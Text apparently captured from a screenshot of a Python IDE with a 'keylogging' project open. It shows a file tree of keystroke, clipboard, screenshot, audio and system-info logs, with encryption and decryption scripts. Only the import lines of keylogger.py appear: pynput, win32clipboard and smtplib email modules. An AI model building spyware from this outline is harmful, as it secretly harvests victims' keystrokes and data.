 PC
K keylogging
Version control
keylogger
Project
keylogger.py
clipboard.txt
ee_clipboard.txt
encryption_key.txt
GenerateKey.py
python
build
dist
audio.wav
clipboard.txt
DecryptFile.py
e_clipboard.txt
e_key_log.txt
e_keys_logged.txt
e_systeminfo.txt
ee_clipboard.txt
encryption_key.txt
GenerateKey.py
key_log.txt
keylogger.py
screenshot.png
syseminfo.txt
External Libraries
Scratches and Consoles
2 42 20
1 # Libraries
2
3 from email.mime.multipart import MIMEMultipart
4 from email.mime.text import MIMEText
5 from email.mime.base import MIMEBase
6 from email import encoders
7 import smtplib
8
9 import socket
10 import platform
11 t
12
13 import win32clipboard
14
15 from pynput.keyboard import Key, Listener
16
17 import time
18 import os
19
Run
keylogger
Key.ctrl_l
'\x03'
Key.ctrl_l
'\x03'
'\x03'
'\x03'
'\x03'
'f'
keylogging > python > keylogger.py
11:1 CRLF UTF-8 4 spaces Python 3.11 (keylogging)
Type here to search
29
2
PC
59°F Cloudy
FRA
12:07 PM
1/19/2024